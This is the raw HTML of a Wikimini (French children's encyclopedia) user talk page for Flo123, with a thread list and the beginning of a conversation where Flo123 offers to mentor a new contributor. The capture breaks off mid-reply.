

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.wikimini.org/w/index.php?title=Discussion_utilisatrice:Flo123&lqt_method=edit&lqt_operand=55089
body_size: 29074
content:
        <!DOCTYPE html>
<html class="client-nojs" lang="fr" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>Voir la source de Discussion utilisatrice:Flo123 — Wikimini, l’encyclopédie pour enfants</title>
<script>document.documentElement.className = document.documentElement.className.replace( /(^|\s)client-nojs(\s|$)/, "$1client-js$2" );</script>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgCanonicalNamespace":"User_talk","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":3,"wgPageName":"Discussion_utilisatrice:Flo123","wgTitle":"Flo123","wgCurRevisionId":259481,"wgRevisionId":259481,"wgArticleId":116780,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["Article à mettre en forme"],"wgBreakFrames":false,"wgPageContentLanguage":"fr","wgPageContentModel":"wikitext","wgSeparatorTransformTable":[",\t."," \t,"],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"dmy","wgMonthNames":["","janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"],"wgMonthNamesShort":["","jan","fév","mar","avr","mai","juin","juil","août","sep","oct","nov","déc"],"wgRelevantPageName":"Discussion_utilisatrice:Flo123","wgRelevantArticleId":116780,"wgRequestId":"48fe4ec3b866f958c4f66054","wgIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[],"wgRestrictionNewthread":[],"wgRestrictionReply":[],"wgRelevantUserName":"Flo123","wgMediaViewerOnClick":true,"wgMediaViewerEnabledByDefault":true,"wgULSAcceptLanguageList":[],"wgULSCurrentAutonym":"français","wgWikiEditorEnabledModules":{"toolbar":true,"dialogs":true,"hidesig":true,"preview":true,"publish":true},"wgVisualEditor":{"pageLanguageCode":"fr","pageLanguageDir":"ltr","usePageImages":false,"usePageDescriptions":false},"wgCategoryTreePageCategoryOptions":"{\"mode\":0,\"hideprefix\":20,\"showcount\":true,\"namespaces\":false}","wgVisualEditorToolbarScrollOffset":0,"wgEditSubmitButtonLabelPublish":false});mw.loader.state({"site.styles":"ready","noscript":"ready","user.styles":"ready","user.cssprefs":"ready","user":"ready","user.options":"loading","user.tokens":"loading","ext.uls.nojs":"ready","ext.visualEditor.desktopArticleTarget.noscript":"ready","mediawiki.legacy.shared":"ready","mediawiki.legacy.commonPrint":"ready","mediawiki.sectionAnchor":"ready","mediawiki.feedlink":"ready","mediawiki.skinning.interface":"ready","skins.wikimini.styles":"ready"});mw.loader.implement("user.options@1x2qlv5",function($,jQuery,require,module){mw.user.options.set({"variant":"fr"});});mw.loader.implement("user.tokens@0nzouax",function ( $, jQuery, require, module ) {
mw.user.tokens.set({"editToken":"+\\","patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});/*@nomin*/;

});mw.loader.load(["mediawiki.page.startup","mmv.head","ext.uls.init","ext.visualEditor.desktopArticleTarget.init","swiffy.fr.js","skins.wikimini.js"]);});</script>
<link rel="stylesheet" href="/w/load.php?debug=false&amp;lang=fr&amp;modules=ext.uls.nojs%7Cext.visualEditor.desktopArticleTarget.noscript%7Cmediawiki.feedlink%2CsectionAnchor%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.skinning.interface%7Cskins.wikimini.styles&amp;only=styles&amp;skin=wikimini"/>
<script async="" src="/w/load.php?debug=false&amp;lang=fr&amp;modules=startup&amp;only=scripts&amp;skin=wikimini"></script>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="/w/load.php?debug=false&amp;lang=fr&amp;modules=site.styles&amp;only=styles&amp;skin=wikimini"/>
<meta name="generator" content="MediaWiki 1.28.0"/>
<meta name="robots" content="noindex,nofollow"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="canonical" href="https://fr.wikimini.org/wiki/Discussion_utilisatrice:Flo123#Wikiboo_55906"/>
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikimini, l’encyclopédie pour enfants (fr)"/>
<link rel="EditURI" type="application/rsd+xml" href="https://fr.wikimini.org/w/api.php?action=rsd"/>
<link rel="alternate" type="application/atom+xml" title="Flux Atom de Wikimini, l’encyclopédie pour enfants" href="/w/index.php?title=Sp%C3%A9cial:Modifications_r%C3%A9centes&amp;feed=atom"/>
<!--[if lt IE 7]><style type="text/css">body{behavior:url("/w/skins/Wikimini/resources/htc/csshover.min.htc")}</style><![endif]-->
</head>
<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-3 ns-talk page-Discussion_utilisatrice_Flo123 rootpage-Discussion_utilisatrice_Flo123 skin-wikimini action-view">	<script>
		var flashButton ='button=6'
	</script>
    <!-- modal -->
    <div class="modal" id="uploadModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                     <h4 class="modal-title">Upload</h4>

                </div>
                <div class="modal-body">
                    <iframe id="stockIframe" data-src="https://stock.wikimini.org/wiki/Special:Upload" src="" width="770" height="500"></iframe>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                </div>
            </div>
            <!-- /.modal-content -->
        </div>
        <!-- /.modal-dialog -->
    </div>
    <!-- /.modal -->
	<div class="mw-body container" role="main">
		    		        	<div id="mobile-p-search" role="search" class="mobile-search-box text-left">
    		        		<div class="search-content">

    							<form action="/w/index.php" id="searchform">
    								    								<div id="simpleSearch">
    									    								<input type="search" name="search" placeholder="Rechercher sur Wikimini" title="Chercher dans Wikimini [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Spécial:Recherche" name="title"/><input type="submit" name="fulltext" value="Rechercher" title="Rechercher les pages comportant ce texte." id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Lire" title="Aller vers une page portant exactement ce nom si elle existe." id="searchButton" class="searchButton"/>    									</div>
    							</form>
    						</div>
    					</div>

    	    			<div class="row hidden-xs">
			<div id="swiffycontainer" style="width: 760px; height: 278px">
            		</div>
		</div>
        <div class="row visible-xs-block" id="mobileNav">
			<nav class="navbar navbar-default navbar-wikimini">
			  <div class="container-fluid">
			    <div class="navbar-header">
			      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mainNav" aria-expanded="false">
			        <span class="sr-only">Toggle navigation</span>
			        <span class="icon-bar"></span>
			        <span class="icon-bar"></span>
			        <span class="icon-bar"></span>
			      </button>

				<a href="/wiki/Accueil" class="navbar-brand">
					<img src="/w/skins/Wikimini/resources/images/logofr.png"	alt="Wikimini, l’encyclopédie pour enfants"/>
				</a>

			    </div>

			    <!-- Nav -->
			    <div class="collapse navbar-collapse" id="mainNav">
			      <ul class="nav navbar-nav">
			        <li class="active wm-home"><a href="/" title="Wikimini, l&#039;encyclopédie pour enfants et adolescents">Accueil</a></li>
			        <li class="wm-children"><a href="/wiki/Wikimini:Enfants_et_ados" title="Pour les enfants et les adolescents">Coin des enfants</a></li>
			        <li class="wm-adults"><a href="/wiki/Wikimini:Adultes" title="Pour les adultes et grands adolescents">Coin des adultes</a></li>
			        <li class="wm-teachers"><a href="/wiki/Wikimini:Enseignants" title="Pour les enseignants et professionnels de l&#039;éducation">Coin des enseignants</a></li>
			        <li class="wm-forum"><a href="/wiki/Special:AWCforum" title="Forum de discussion de Wikimini" title="Forum de discussion">Forum de discussion</a></li>
			        <li class="wm-help"><a href="/wiki/Aide:Accueil" title="Besoin d&#039;aide?">Aide</a></li>
			      </ul>
			    </div>
			  </div>
			</nav>
        </div>
        <div class="row">

	                <div id="siteNotice"><div id="localNotice" lang="fr" dir="ltr"><div class="center"><div class="floatnone"><div class="noresize"><a href="/wiki/Sp%C3%A9cial:UserLogin/signup" title="Cr&#xe9;e un compte pour modifier l'encyclop&#xe9;die"><img alt="Inscris-toi pour &#xe9;crire dans l'encyclop&#xe9;die Wikimini!" src="https://stock.wikimini.org/w/images/d/d0/Wikimini-anonnotice-create_an_account-fr.gif" width="710" height="13" data-file-width="710" data-file-height="13"/></a></div></div></div>
</div></div>
                        <div class="mw-indicators">
</div>

      </div>
      <div class="row">
      			<div class="mobile-tool-box text-center">
			<div>
	    		<div class="dropdown">
					  <button class="btn btn-default dropdown-toggle" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
					    Ce que tu peux faire					    <span class="caret"></span>
					  </button>
					  <ul class="dropdown-menu" aria-labelledby="dropdownMenu1">

																								<li class="ca-talk" class="selected"><a href="/wiki/Discussion_utilisatrice:Flo123"ca-talk>Parler à Flo123</a></li>
																												<li class="ca-history"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=talkpage_history"ca-history>Voir son historique</a></li>
												

														<li class="ca-home"><a href="/" title="Retourner à la page principale de Wikimini [z]" accesskey="z">Retourner à l’accueil</a></li>


					  </ul>
				</div>
			</div>
	    </div>
	    		      </div>

	        <div id="fluid-row" class="row  fluid-candidate">

				        <div id="fluid-content" class="col-md-7">
				        <div  id="content">
			<h1 id="firstHeading" class="firstHeading" lang="fr">
			Voir la source de Discussion utilisatrice:Flo123			</h1>

			</h1>
						<div id="bodyContent" class="mw-body-content">
									<div id="siteSub"></div>
												<div id="contentSub">← <a href="/wiki/Discussion_utilisatrice:Flo123#Connaissances_55047" title="Discussion utilisatrice:Flo123">Discussion utilisatrice:Flo123</a></div>
												<div id="jump-to-nav" class="mw-jump">
					Aller à :					<a href="#mw-head">navigation</a>, 					<a href="#p-search">rechercher</a>
				</div>
				<div id="mw-content-text" lang="fr" dir="ltr" class="mw-content-ltr"><div class="lqt-talkpage">
<!-- 
NewPP limit report
Cached time: 20251203143855
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 0/1000000
Preprocessor generated node count: 2/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 0/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:116780-0!*!*!*!*!*!* and timestamp 20251203143855 and revision id 259481
 -->
<div class="lqt_header_content"><ul class="lqt_header_commands"><li>[<a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;action=edit" title="Discussion utilisatrice:Flo123">Modifier cette page↑</a>]</li>
<li>[<a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;action=history" title="Discussion utilisatrice:Flo123">Voir l’historique↑</a>]</li>
</ul></div></div><div class="lqt-talkpage" lang="fr" dir="ltr"><div class="lqt-talkpage-header"><div class="lqt_view_options"><form action="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=talkpage_sort_order" method="get" name="lqt_sort"><label for="lqt_sort_select">Tri :</label> <select name="lqt_order" id="lqt_sort_select" class="lqt_sort_select"><option value="nc" selected="">en commençant par les derniers modifiés</option>
<option value="nt">en commençant par les fils de discussion les plus récents</option>
<option value="ot">en commençant par les fils de discussion les plus anciens</option></select><input class="lqt_go_sort" type="submit" value="Trier"/><input type="hidden" value="Discussion utilisatrice:Flo123" name="title"/></form></div></div><div class="lqt-new-thread lqt-edit-form"></div><div class="lqt-contents-wrapper"><h2>Sujets</h2><table class="lqt_toc"><thead><tr><th>Titre du fil</th><th>Réponses</th><th>Dernière modification</th></tr></thead>
<tbody><tr><td dir="ltr"><a href="#Bonjour_56314">Bonjour</a></td><td>15</td><td>16 mars 2023 à 19:44</td></tr>
<tr><td dir="ltr"><a href="#Connaissances_54941">Connaissances</a></td><td>13</td><td>2 septembre 2020 à 21:29</td></tr>
<tr><td dir="ltr"><a href="#Salut_58454">Salut</a></td><td>3</td><td>16 juin 2020 à 03:47</td></tr>
<tr><td dir="ltr"><a href="#Yo_89676">Yo</a></td><td>0</td><td>28 avril 2020 à 09:57</td></tr>
<tr><td dir="ltr"><a href="#stop_les_pirateurs_57713">stop les pirateurs</a></td><td>3</td><td>24 novembre 2019 à 21:36</td></tr>
<tr><td dir="ltr"><a href="#Cc_80765">Cc</a></td><td>0</td><td>1 août 2019 à 21:52</td></tr>
<tr><td dir="ltr"><a href="#Cc_80710">Cc</a></td><td>0</td><td>31 juillet 2019 à 21:04</td></tr>
<tr><td dir="ltr"><a href="#Cc_80602">Cc</a></td><td>0</td><td>30 juillet 2019 à 22:43</td></tr>
<tr><td dir="ltr"><a href="#entraide__78547">entraide </a></td><td>0</td><td>28 juin 2019 à 12:11</td></tr>
<tr><td dir="ltr"><a href="#Juste_une_question._69293">Juste une question.</a></td><td>0</td><td>8 janvier 2019 à 18:23</td></tr>
<tr><td dir="ltr"><a href="#roman_58972">roman</a></td><td>0</td><td>12 mars 2018 à 17:51</td></tr>
<tr><td dir="ltr"><a href="#Un_concour_pour_nous._49699">Un concour pour nous.</a></td><td>21</td><td>12 mars 2018 à 17:48</td></tr>
<tr><td dir="ltr"><a href="#x_Salut_Flo_56573"> Salut Flo</a></td><td>0</td><td>6 août 2017 à 09:17</td></tr>
<tr><td dir="ltr"><a href="#salut_56667">salut</a></td><td>0</td><td>18 mai 2017 à 17:51</td></tr>
<tr><td dir="ltr"><a href="#Ton_blog_56202">Ton blog</a></td><td>11</td><td>6 mai 2017 à 08:40</td></tr>
<tr><td dir="ltr"><a href="#Quelques_petites_choses...__56166">Quelques petites choses... </a></td><td>7</td><td>9 avril 2017 à 17:02</td></tr>
<tr><td dir="ltr"><a href="#x.22INSCRIPTION_.5Bnettoyage.5D.22_56133">&quot;INSCRIPTION [nettoyage]&quot;</a></td><td>0</td><td>28 mars 2017 à 07:14</td></tr>
<tr><td dir="ltr"><a href="#Page_personnelle:_Zane_49857">Page personnelle: Zane</a></td><td>50</td><td>14 mars 2017 à 17:28</td></tr>
<tr><td dir="ltr"><a href="#Hello_Nathana.C3.ABl.21_56035">Hello Nathanaël!</a></td><td>4</td><td>12 mars 2017 à 08:01</td></tr>
<tr><td dir="ltr"><a href="#Wikiboo_55906">Wikiboo</a></td><td>0</td><td>11 février 2017 à 11:49</td></tr></tbody></table></div><table class="TalkpagePager_nav"><tr>
<td style='width: 25%'><img src="/w/extensions/LiquidThreads/images/arrow_disabled_first_25.png" alt="Première page"/><br />Première page</td>
<td style='width: 25%'><img src="/w/extensions/LiquidThreads/images/arrow_disabled_left_25.png" alt="Page précédente"/><br />Page précédente</td>
<td style='width: 25%'><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;offset=20170211104931&amp;limit=20&amp;lqt_method=edit&amp;lqt_operand=55089" class="mw-nextlink" title="Discussion utilisatrice:Flo123" rel="next"><img src="/w/extensions/LiquidThreads/images/arrow_right_25.png" alt="Page suivante"/><br />Page suivante</a></td>
<td style='width: 25%'><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;dir=prev&amp;limit=20&amp;lqt_method=edit&amp;lqt_operand=55089" class="mw-lastlink" title="Discussion utilisatrice:Flo123"><img src="/w/extensions/LiquidThreads/images/arrow_last_25.png" alt="Dernière page"/><br />Dernière page</a></td>
</tr></table>
<div class="lqt-threads lqt-talkpage-threads"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-1 lqt-thread-odd lqt-thread-topmost lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56314"><a name="Bonjour_56314"> </a><div class="lqt_thread_heading"><h2 class="lqt_header" id="lqt-header-56314" dir="ltr"><span class="mw-headline">Bonjour</span><input type="hidden" value="Bonjour" name="raw-header"/></h2><ul class="lqt_threadlevel_commands" id="lqt-threadlevel-commands-56314"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Bonjour&amp;lqt_method=thread_history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-summarize"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Bonjour&amp;lqt_method=summarize&amp;lqt_operand=56314" title="">Résumer</a></li></ul></div><input id="lqt-thread-modified-56314" class="lqt-thread-modified" type="hidden" value="20230316184416" name="lqt-thread-modified-56314"/><input id="lqt-thread-sortkey-56314" type="hidden" value="20230316184416" name="lqt-thread-sortkey"/><input class="lqt-thread-talkpage-metadata" type="hidden" value="Discussion utilisatrice:Flo123" name="lqt-thread-talkpage-56314"/><input id="lqt-thread-title-56314" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Bonjour" name="lqt-thread-title-56314"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-1 lqt-thread-odd mw-content-ltr"><p>Bonjour, j'aimerais savoir si tu étais un wikiparain et si tu voulais bien m'expliquer comment fonctionne ​wikimini.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125905-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 274012
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Bonjour&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56314#Bonjour_56314" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Bonjour" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Alix_d" title="Utilisateur:Alix d">Alix d</a> (<a href="/wiki/Discussion_utilisateur:Alix_d" title="Discussion utilisateur:Alix d">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">20 avril 2017 à 16:38</span></div></div><div class="lqt-thread-replies lqt-thread-replies-1"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-2 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56315"><a name="Bonjour_56315"> </a><input id="lqt-thread-title-56315" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Bonjour/répondre" name="lqt-thread-title-56315"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-2 lqt-thread-even mw-content-ltr"><p>Bonjour Alix d,
</p><p>Je suis bien Wikiparrain. Je suis Flo123, mais appelle-moi Flo. Je vais te parrainer durant deux semaines consécutives.
</p>
<ul><li>La première semaine, je vais t'apprendre le fonctionnement du site.</li>
<li>La deuxième semaine, je vais te laisser contribuer seul tout en te surveillant. Nous créerons un article et en modifirons un ensemble.</li></ul>
<p>Le parrainage peut commencer aujourd'hui si tu es prêt(e). Es-tu prêt(e)?
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:125911-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 274024
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Bonjour_56314" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Bonjour/r%C3%A9pondre&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56315#Bonjour_56315" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Bonjour/r%C3%A9pondre" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">21 avril 2017 à 08:50</span></div></div><div class="lqt-thread-replies lqt-thread-replies-2 lqt-thread-replies-interruption"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-3 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56347"><a name="Bonjour_56347"> </a><input id="lqt-thread-title-56347" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Bonjour/répondre (2)" name="lqt-thread-title-56347"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-3 lqt-thread-odd mw-content-ltr"><p>salut 
je suis nouvelle .pouvons-nous se présenter
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:126022-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 274336
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Bonjour_56315" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Bonjour/r%C3%A9pondre_(2)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56347#Bonjour_56347" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Bonjour/r%C3%A9pondre_(2)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisateur:Princesse_alae" title="Utilisateur:Princesse alae">Princesse alae</a> (<a href="/wiki/Discussion_utilisateur:Princesse_alae" title="Discussion utilisateur:Princesse alae">discussion</a>)</span>‎<span class="lqt-thread-toolbar-timestamp">2 mai 2017 à 20:54</span></div></div><div class="lqt-thread-replies lqt-thread-replies-3"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-4 lqt-thread-even lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56348"><a name="Bonjour_56348"> </a><input id="lqt-thread-title-56348" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Bonjour/répondre (3)" name="lqt-thread-title-56348"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-4 lqt-thread-even mw-content-ltr"><p>Si tu le savais, tu comprendrais que je suis très occupée. Donc, c'est non.
</p>
<!-- 
NewPP limit report
Cached time: 20251203144445
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.000 seconds
Real time usage: 0.000 seconds
Preprocessor visited node count: 1/1000000
Preprocessor generated node count: 4/1000000
Post‐expand include size: 0/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 1/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->

<!-- Saved in parser cache with key wikimini_frwiki:pcache:idhash:126024-0!*!*!*!*!*!* and timestamp 20251203144445 and revision id 274344
 -->
</div><div class="lqt-thread-toolbar"><ul class="lqt-thread-toolbar-commands"><li class="lqt-command lqt-command-parent"><a href="#Bonjour_56347" title="">Parent</a></li> <li class="lqt-thread-toolbar-menu"><div class="lqt-thread-actions-trigger lqt-command-icon" style="display: none;"><a class="lqt-thread-actions-icon" href="#">Plus</a></div></li></ul></div><ul class="lqt-thread-toolbar-command-list"><li class="lqt-command lqt-command-history"><a href="/w/index.php?title=Thread:Discussion_utilisatrice:Flo123/Bonjour/r%C3%A9pondre_(3)&amp;action=history" title="">Voir l’historique</a></li> <li class="lqt-command lqt-command-edit"><a href="/w/index.php?title=Discussion_utilisatrice:Flo123&amp;lqt_method=edit&amp;lqt_operand=56348#Bonjour_56348" title="">Modifier cette page</a></li> <li class="lqt-command lqt-command-link"><a href="/wiki/Thread:Discussion_utilisatrice:Flo123/Bonjour/r%C3%A9pondre_(3)" title="Lien vers">Lien vers</a></li></ul><div class="lqt-thread-signature"><span class="lqt-thread-user-signature"><a href="/wiki/Utilisatrice:Flo123" title="Utilisatrice:Flo123">Flo123</a> (<strong class="selflink">discussion</strong>)</span>‎<span class="lqt-thread-toolbar-timestamp">3 mai 2017 à 06:41</span></div></div><div class="lqt-thread-replies lqt-thread-replies-4"><div class="wikiEditor-oldToolbar"></div><div class="lqt_thread lqt-thread-nest-5 lqt-thread-odd lqt-thread-first lqt-thread-with-subthreads lqt-thread-uneditable lqt-thread-wrapper" id="lqt_thread_id_56354"><a name="Bonjour_56354"> </a><input id="lqt-thread-title-56354" class="lqt-thread-title-metadata" type="hidden" value="Thread:Discussion utilisatrice:Flo123/Bonjour/répondre (4)" name="lqt-thread-title-56354"/><div class="lqt-post-wrapper"><div class="lqt_post lqt-thread-nest-5 lqt-thread-odd mw-content-ltr"><p>ok  pas deproblémes 
